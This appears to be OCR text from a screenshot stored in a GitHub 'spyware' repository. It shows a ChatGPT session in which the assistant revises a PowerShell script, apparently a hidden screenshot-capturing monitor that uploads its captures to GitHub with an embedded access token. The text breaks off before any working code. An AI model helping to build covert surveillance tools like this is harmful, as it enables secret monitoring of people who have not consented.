 spyware/screenshots at main · s
Remote Monitoring - Latest Scr
ChatGPT
chatgpt.com/c/6702ccbf-4600-8008-b78e-15beed6b3c64
ChatGPT
ChatGPT
BlackHAT
Hacking
Minecraft Story Teller
Explore GPTs
Today
PowerShell Screenshot and G
Run PS Script Silently
Open Notepad using PowerShell
Convert PS Script to EXE
Fix Notification Channel Error
Yesterday
Hacking Art Science Ethics
This way, you can control the script's execution without opening any dialog boxes while still be
able to terminate it conveniently.
make it confirm if we want to exit before exitt
To prompt for confirmation before exiting the PowerShell script when you press the Alt, Shift, C
and E keys, you can add a message box that asks if you really want to exit. If the user confirms,
script will terminate; otherwise, it will continue running.
Here’s the updated script with the confirmation dialog:
Updated PowerShell Script with Exit Confirmation
powershell
Copy
# Start-Process notepad -WindowStyle Hidden  # Commented out to avoid opening Notepad
# --------------------------- CONFIGURATION SECTION ---------------------------
# Embed Personal Access Token (PAT) in GitHub repository URL for authorization